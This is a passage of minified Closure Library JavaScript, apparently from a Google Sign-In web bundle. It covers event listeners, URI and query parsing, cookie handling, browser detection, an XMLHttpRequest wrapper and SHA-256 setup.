a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:pb[a.pointerType]||"";this.state=a.state;this.S=a;a.defaultPrevented&&qb.la.preventDefault.call(this)}};_.B(qb,_.nb);var pb={2:"touch",3:"pen",4:"mouse"};
qb.prototype.stopPropagation=function(){qb.la.stopPropagation.call(this);this.S.stopPropagation?this.S.stopPropagation():this.S.cancelBubble=!0};qb.prototype.preventDefault=function(){qb.la.preventDefault.call(this);var a=this.S;a.preventDefault?a.preventDefault():a.returnValue=!1};qb.prototype.Qc=function(){return this.S};
var rb;rb="closure_listenable_"+(1E6*Math.random()|0);_.sb=function(a){return!(!a||!a[rb])};
var tb=0;
var ub=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++tb;this.Ja=this.Ua=!1},vb=function(a){a.Ja=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};
var wb=function(a){this.src=a;this.g={};this.h=0},yb;wb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=xb(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new ub(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};yb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ba(a.g[c],b);d&&(vb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};
_.zb=function(a,b){b=b&&b.toString();var c=0,d;for(d in a.g)if(!b||d==b){for(var e=a.g[d],f=0;f<e.length;f++)++c,vb(e[f]);delete a.g[d];a.h--}};wb.prototype.Ia=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=xb(a,b,c,d));return-1<e?a[e]:null};var xb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ja&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};
var Ab,Bb,Db,Gb,Ib,Lb,Jb,Kb,Nb;Ab="closure_lm_"+(1E6*Math.random()|0);Bb={};Db=0;_.E=function(a,b,c,d,e){if(d&&d.once)return _.Eb(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.E(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.I(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!1,d,e)};
Gb=function(a,b,c,d,e,f){if(!b)throw Error("n");var g=_.Ka(e)?!!e.capture:!!e,h=_.Hb(a);h||(a[Ab]=h=new wb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Ib();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)ob||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Jb(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("o");Db++;return c};Ib=function(){var a=Kb,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.Eb=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.Eb(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.Eb(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!0,d,e)};Lb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Lb(a,b[f],c,d,e);else d=_.Ka(d)?!!d.capture:!!d,c=_.Fb(c),_.sb(a)?a.ma(b,c,d,e):a&&(a=_.Hb(a))&&(b=a.Ia(b,c,d,e))&&_.Mb(b)};
_.Mb=function(a){if("number"===typeof a||!a||a.Ja)return!1;var b=a.src;if(_.sb(b))return yb(b.W,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Jb(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Db--;(c=_.Hb(b))?(yb(c,a),0==c.h&&(c.src=null,b[Ab]=null)):vb(a);return!0};Jb=function(a){return a in Bb?Bb[a]:Bb[a]="on"+a};
Kb=function(a,b){if(a.Ja)a=!0;else{b=new qb(b,this);var c=a.listener,d=a.handler||a.src;a.Ua&&_.Mb(a);a=c.call(d,b)}return a};_.Hb=function(a){a=a[Ab];return a instanceof wb?a:null};Nb="__closure_events_fn_"+(1E9*Math.random()>>>0);_.Fb=function(a){if("function"===typeof a)return a;a[Nb]||(a[Nb]=function(b){return a.handleEvent(b)});return a[Nb]};
_.F=function(){_.mb.call(this);this.W=new wb(this);this.va=this;this.F=null};_.B(_.F,_.mb);_.F.prototype[rb]=!0;_.l=_.F.prototype;_.l.addEventListener=function(a,b,c,d){_.E(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Lb(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.F;if(c)for(b=[];c;c=c.F)b.push(c);c=this.va;var d=a.type||a;if("string"===typeof a)a=new _.nb(a,c);else if(a instanceof _.nb)a.target=a.target||c;else{var e=a;a=new _.nb(d,c);Ia(a,e)}e=!0;if(b)for(var f=b.length-1;!a.h&&0<=f;f--){var g=a.g=b[f];e=Ob(g,d,!0,a)&&e}a.h||(g=a.g=c,e=Ob(g,d,!0,a)&&e,a.h||(e=Ob(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.g=b[f],e=Ob(g,d,!1,a)&&e;return e};
_.l.V=function(){_.F.la.V.call(this);this.W&&_.zb(this.W);this.F=null};_.l.I=function(a,b,c,d){return this.W.add(String(a),b,!1,c,d)};_.l.Eb=function(a,b,c,d){return this.W.add(String(a),b,!0,c,d)};_.l.ma=function(a,b,c,d){var e=this.W;a=String(a).toString();if(a in e.g){var f=e.g[a];b=xb(f,b,c,d);-1<b&&(vb(f[b]),Array.prototype.splice.call(f,b,1),0==f.length&&(delete e.g[a],e.h--))}};
var Ob=function(a,b,c,d){b=a.W.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ja&&g.capture==c){var h=g.listener,k=g.handler||g.src;g.Ua&&yb(a.W,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};_.F.prototype.Ia=function(a,b,c,d){return this.W.Ia(String(a),b,c,d)};
var Pb=function(){};Pb.prototype.g=null;
var Rb;Rb=function(){};_.B(Rb,Pb);_.Qb=new Rb;
var Tb;_.Sb=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");Tb=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};
var Zb,bc,jc,cc,ec,dc,hc,fc,kc,nc;_.Ub=function(a){this.g=this.o=this.h="";this.s=null;this.m=this.i="";this.l=!1;var b;a instanceof _.Ub?(this.l=a.l,_.Vb(this,a.h),this.o=a.o,this.g=a.g,_.Wb(this,a.s),this.i=a.i,_.Xb(this,Yb(a.j)),this.m=a.m):a&&(b=String(a).match(_.Sb))?(this.l=!1,_.Vb(this,b[1]||"",!0),this.o=Zb(b[2]||""),this.g=Zb(b[3]||"",!0),_.Wb(this,b[4]),this.i=Zb(b[5]||"",!0),_.Xb(this,b[6]||"",!0),this.m=Zb(b[7]||"")):(this.l=!1,this.j=new _.ac(null,this.l))};
_.Ub.prototype.toString=function(){var a=[],b=this.h;b&&a.push(bc(b,cc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.o)&&a.push(bc(b,cc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.s,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(bc(c,"/"==c.charAt(0)?dc:ec,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",bc(c,fc));return a.join("")};
_.Ub.prototype.resolve=function(a){var b=new _.Ub(this),c=!!a.h;c?_.Vb(b,a.h):c=!!a.o;c?b.o=a.o:c=!!a.g;c?b.g=a.g:c=null!=a.s;var d=a.i;if(c)_.Wb(b,a.s);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||1==f.length&&
""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.Xb(b,Yb(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.Vb=function(a,b,c){a.h=c?Zb(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.Wb=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.s=b}else a.s=null};_.Xb=function(a,b,c){b instanceof _.ac?(a.j=b,gc(a.j,a.l)):(c||(b=bc(b,hc)),a.j=new _.ac(b,a.l))};_.ic=function(a){return a instanceof _.Ub?new _.Ub(a):new _.Ub(a)};
Zb=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};bc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,jc),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};jc=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};cc=/[#\/\?@]/g;ec=/[#\?:]/g;dc=/[#\?]/g;hc=/[#\?@]/g;fc=/#/g;_.ac=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
kc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&Tb(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.ac.prototype.add=function(a,b){kc(this);this.i=null;a=lc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.mc=function(a,b){kc(a);b=lc(a,b);a.g.has(b)&&(a.i=null,a.h-=a.g.get(b).length,a.g.delete(b))};nc=function(a,b){kc(a);b=lc(a,b);return a.g.has(b)};_.l=_.ac.prototype;
_.l.forEach=function(a,b){kc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Ha=function(){kc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};_.l.ba=function(a){kc(this);var b=[];if("string"===typeof a)nc(this,a)&&(b=b.concat(this.g.get(lc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.l.set=function(a,b){kc(this);this.i=null;a=lc(this,a);nc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ba(a);return 0<a.length?String(a[0]):b};_.oc=function(a,b,c){_.mc(a,b);0<c.length&&(a.i=null,a.g.set(lc(a,b),_.Ca(c)),a.h+=c.length)};
_.ac.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ba(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var Yb=function(a){var b=new _.ac;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},lc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},gc=function(a,b){b&&!a.j&&(kc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(_.mc(this,d),_.oc(this,e,c))},a));a.j=b};
_.pc=window;

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.qc=function(){return _.w("Android")&&!(_.ua()||_.ta()||_.ra()||_.w("Silk"))};_.rc=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};_.G=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.sc=_.ta();_.tc=_.xa()||_.w("iPod");_.uc=_.w("iPad");_.vc=_.qc();_.wc=_.ua();_.xc=_.va()&&!_.ya();
var zc;_.yc=function(a){this.g=a||{cookie:""}};
_.yc.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hb;d=c.Ib||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ic}if(/[;=\s]/.test(a))throw Error("x`"+a);if(/[;\r\n]/.test(b))throw Error("y`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.yc.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.La)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.yc.prototype.Ha=function(){return zc(this).keys};_.yc.prototype.ba=function(){return zc(this).values};
zc=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.La)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Ac=new _.yc("undefined"==typeof document?null:document);

}catch(e){_._DumpException(e)}
try{
var Oc,Pc,Tc,Uc,bd,$c,cd,Zc,hd,md,td,ud,vd,xd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Qd,Rd,Sd,Ud,Vd,Wd,Jc,Xd,Yd,Zd,$d,ae,be,ce,de,fe,ge,he,ke,le,qd,rd,pe,se;
_.Bc=function(){var a=_.qa(),b="";_.w("Windows")?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.ya()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.w("Macintosh")?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):-1!=_.qa().toLowerCase().indexOf("kaios")?(b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1]):_.wa()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.w("CrOS")&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=
b.exec(a))&&a[1]);return b||""};_.Cc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.Dc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};
_.Ec=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};_.Fc=function(a){_.Ea=void 0===a?"warn":a};
_.Gc=function(a){switch(_.H(a,1)){case 1:_.z("The specified user is not signed in.");break;case 2:_.z("User has opted out of using Google Sign In.");break;case 3:_.z("The given client ID is not found.");break;case 4:_.z("The given client ID is not allowed to use Google Sign In.");break;case 5:_.z("The given origin is not allowed for the given client ID.");break;case 6:_.z("Request from the same origin is expected.");break;case 7:_.z("Google Sign In is only allowed with HTTPS.");break;case 8:_.z("Parameter "+
_.H(a,2)+" is not set correctly.");break;case 9:_.z("The browser is not supported.");break;case 12:_.z("Google Sign In does not support web view.");break;case 14:_.z("The client is restricted to accounts within its organization.");break;default:_.z("An unknown error occurred.")}};_.Hc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Kc=function(a){var b=new Ic;b.update(a,a.length);return Jc(b.digest())};_.Mc=function(a){return Lc&&null!=a&&a instanceof Uint8Array};
Oc=function(a,b){Object.isFrozen(a)||(Nc?a[Nc]|=b:void 0!==a.ab?a.ab|=b:Object.defineProperties(a,{ab:{value:b,configurable:!0,writable:!0,enumerable:!1}}))};Pc=function(a){var b;Nc?b=a[Nc]:b=a.ab;return null==b?0:b};_.Qc=function(a){Oc(a,1);return a};_.Rc=function(a){return Array.isArray(a)?!!(Pc(a)&2):!1};_.Sc=function(a){if(!Array.isArray(a))throw Error("E");Oc(a,2)};Tc=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
Uc=function(a){return{value:a,configurable:!1,writable:!1,enumerable:!1}};_.Vc=function(a,b,c){c=void 0===c?!1:c;if(Array.isArray(a))return new b(a);if(c)return new b};_.Yc=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)){if(_.Mc(a))return Wc(a);if(a instanceof _.Xc){var b=a.P;b=null==b||"string"===typeof b?b:Lc&&b instanceof Uint8Array?Wc(b):null;return(a.P=b)||""}}}return a};_.ad=function(a,b){b=void 0===b?Zc:b;return $c(a,b)};
bd=function(a,b){if(null!=a){if(Array.isArray(a))a=$c(a,b);else if(Tc(a)){var c={},d;for(d in a)c[d]=bd(a[d],b);a=c}else a=b(a);return a}};$c=function(a,b){for(var c=a.slice(),d=0;d<c.length;d++)c[d]=bd(c[d],b);Array.isArray(a)&&Pc(a)&1&&_.Qc(c);return c};cd=function(a){if(a&&"object"==typeof a&&a.toJSON)return a.toJSON();a=_.Yc(a);return Array.isArray(a)?_.ad(a,cd):a};Zc=function(a){return _.Mc(a)?new Uint8Array(a):a};
hd=function(a,b,c,d,e,f){(a=a.C&&a.C[c])?Array.isArray(a)?(e=f.xb?_.Qc(a.slice()):a,_.dd(b,c,e)):_.ed(b,c,a):(Lc&&d instanceof Uint8Array?e=d.length?new _.Xc(new Uint8Array(d),_.fd):_.gd():(Array.isArray(d)&&(e?_.Sc(d):Array.isArray(d)&&Pc(d)&1&&f.xb&&(d=d.slice())),e=d),_.I(b,c,e))};_.id=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.kd=function(a){if(a instanceof _.jd)return a.g;throw Error("V");};
md=function(a){return new _.ld(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.sd=function(a,b,c,d){b=b(c||nd,d);if(_.Ka(b))if(b instanceof _.od){if(b.Aa!==pd)throw Error("X");b=qd(b.toString(),null)}else b=rd("zSoyz");else b=rd(String(b));if((0,_.kb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.ib(b)};td=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length};
ud=function(a,b,c){return a.call.apply(a.bind,arguments)};vd=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.wd=function(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?_.wd=ud:_.wd=vd;return _.wd.apply(null,arguments)};
xd=function(a,b){return a<b?-1:a>b?1:0};_.yd=function(a,b){var c=0;a=(0,_.La)(String(a)).split(".");b=(0,_.La)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=xd(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||xd(0==f[2].length,0==g[2].length)||xd(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};
zd={};Ad=function(a){var b=zd;return Object.prototype.hasOwnProperty.call(b,9)?b[9]:b[9]=a(9)};Bd=function(){return Ad(function(){return 0<=_.yd(_.ab,9)})};Cd=function(a){if(!a.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.h=d}catch(e){}}throw Error("p");}return a.h};
Dd=function(a){var b;(b=a.g)||(b={},Cd(a)&&(b[0]=!0,b[1]=!0),b=a.g=b);return b};Ed=function(a){return(a=Cd(a))?new ActiveXObject(a):new XMLHttpRequest};Fd=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.wd)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.wd)(a.handleEvent,a);else throw Error("r");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};Gd=/^https?$/i;Hd=["POST","PUT"];Id=[];Jd=function(a){a.u&&a.Nb&&(a.u.ontimeout=null);a.fb&&(_.v.clearTimeout(a.fb),a.fb=null)};
Kd=function(a){return _.Ra&&Bd()&&"number"===typeof a.timeout&&void 0!==a.ontimeout};Ld=function(a){a.zb||(a.zb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};Md=function(a,b){if(a.u){Jd(a);var c=a.u,d=a.ib[0]?function(){}:null;a.u=null;a.ib=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}};Nd=function(a){a.ja=!1;a.u&&(a.qa=!0,a.u.abort(),a.qa=!1);Ld(a);Md(a)};Od=function(a){return a.u?a.u.readyState:0};
_.Pd=function(a){var b=a.Za();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Db).match(_.Sb)[1]||null,!a&&_.v.self&&_.v.self.location&&(a=_.v.self.location.protocol.slice(0,-1)),b=!Gd.test(a?a.toLowerCase():"");c=b}return c};
Qd=function(a){if(a.ja&&"undefined"!=typeof _.Ja&&(!a.ib[1]||4!=Od(a)||2!=a.Za()))if(a.$a&&4==Od(a))Fd(a.mc,0,a);else if(a.dispatchEvent("readystatechange"),4==Od(a)){a.ja=!1;try{_.Pd(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):Ld(a)}finally{Md(a)}}};Rd=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};
Sd=function(a){_.F.call(this);this.headers=new Map;this.jb=a||null;this.ja=!1;this.ib=this.u=null;this.Db="";this.qa=this.Bb=this.$a=this.zb=!1;this.gb=0;this.fb=null;this.oc="";this.Nb=this.Wc=this.Ob=!1;this.Lb=null};_.B(Sd,_.F);_.l=Sd.prototype;_.l.Jc=function(){this.R();_.Ba(Id,this)};_.l.setTrustToken=function(a){this.Lb=a};
_.l.send=function(a,b,c,d){if(this.u)throw Error("s`"+this.Db+"`"+a);b=b?b.toUpperCase():"GET";this.Db=a;this.zb=!1;this.ja=!0;this.u=this.jb?Ed(this.jb):Ed(_.Qb);this.ib=this.jb?Dd(this.jb):Dd(_.Qb);this.u.onreadystatechange=(0,_.wd)(this.mc,this);this.Wc&&"onprogress"in this.u&&(this.u.onprogress=(0,_.wd)(function(g){this.lc(g,!0)},this),this.u.upload&&(this.u.upload.onprogress=(0,_.wd)(this.lc,this)));try{this.Bb=!0,this.u.open(b,String(a),!0),this.Bb=!1}catch(g){Nd(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("t`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.za)(Hd,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.u.setRequestHeader(d,c);this.oc&&(this.u.responseType=this.oc);"withCredentials"in this.u&&this.u.withCredentials!==this.Ob&&(this.u.withCredentials=this.Ob);if("setTrustToken"in this.u&&this.Lb)try{this.u.setTrustToken(this.Lb)}catch(g){}try{Jd(this),0<this.gb&&((this.Nb=Kd(this.u))?(this.u.timeout=this.gb,this.u.ontimeout=(0,_.wd)(this.qc,this)):this.fb=Fd(this.qc,this.gb,this)),this.$a=!0,this.u.send(a),this.$a=!1}catch(g){Nd(this)}};
_.l.qc=function(){"undefined"!=typeof _.Ja&&this.u&&(this.dispatchEvent("timeout"),this.abort(8))};_.l.abort=function(){this.u&&this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Md(this))};_.l.V=function(){this.u&&(this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1),Md(this,!0));Sd.la.V.call(this)};_.l.mc=function(){this.ta||(this.Bb||this.$a||this.qa?Qd(this):this.Vc())};_.l.Vc=function(){Qd(this)};
_.l.lc=function(a,b){this.dispatchEvent(Rd(a,"progress"));this.dispatchEvent(Rd(a,b?"downloadprogress":"uploadprogress"))};_.l.Za=function(){try{return 2<Od(this)?this.u.status:-1}catch(a){return-1}};_.l.getResponseHeader=function(a){if(this.u&&4==Od(this))return a=this.u.getResponseHeader(a),null===a?void 0:a};_.l.getAllResponseHeaders=function(){return this.u&&2<=Od(this)?this.u.getAllResponseHeaders()||"":""};_.Td=function(a){try{return a.u?a.u.responseText:""}catch(b){return""}};
Ud=function(a){if(a.ba&&"function"==typeof a.ba)return a.ba();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(td(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Vd=function(a){if(a.Ha&&"function"==typeof a.Ha)return a.Ha();if(!a.ba||"function"!=typeof a.ba){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(td(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.J=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.la=b.prototype};Wd=function(a){return a};Jc=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Xd=/&/g;Yd=/</g;Zd=/>/g;$d=/"/g;ae=/'/g;be=/\x00/g;ce=/[\x00&<>"']/;
de=function(){this.blockSize=-1};
ge=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,
275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];he=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===fe&&(_.v.Int32Array?fe=new Int32Array(ge):fe=ge);this.reset()};_.B(he,de);
he.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Ca(this.l)};
